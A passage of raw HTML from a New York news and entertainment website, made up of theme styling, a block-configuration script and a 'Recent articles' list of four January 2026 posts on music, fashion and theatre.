<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25496";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6373";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/yonder-mountain-string-band-share-new-single-brand-new-heartache-ahead-of-return-to-ny-this-winter"  rel="bookmark" class="td-image-wrap " title="Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/YMSB-768x452-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/yonder-mountain-string-band-share-new-single-brand-new-heartache-ahead-of-return-to-ny-this-winter"  rel="bookmark" title="Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter">Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:27:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/grandson-finds-his-rage-once-i-was-done-being-sad-i-was-mad-again"  rel="bookmark" class="td-image-wrap " title="Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Grandson_Bellwether8-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/grandson-finds-his-rage-once-i-was-done-being-sad-i-was-mad-again"  rel="bookmark" title="Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’">Grandson Finds His Rage: ‘Once I Was Done Being Sad, I Was Mad Again’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:30:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/milan-fashion-week-five-trends-and-buzzwords-from-menswear-previews-for-next-winter"  rel="bookmark" class="td-image-wrap " title="Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2256651226-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/milan-fashion-week-five-trends-and-buzzwords-from-menswear-previews-for-next-winter"  rel="bookmark" title="Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter">Milan Fashion Week: Five trends and buzzwords from menswear previews for next winter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:41:58-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/the-disappear-vanishes-up-its-own-navel"  rel="bookmark" class="td-image-wrap " title="The Disappear Vanishes Up Its Own Navel" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/9e66ee3a33aa37d251ee41671f887b1b83-THE-DISAPPEAR-play.rhorizontal.w700-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/the-disappear-vanishes-up-its-own-navel"  rel="bookmark" title="The Disappear Vanishes Up Its Own Navel">The Disappear Vanishes Up Its Own Navel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T00:32:22-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
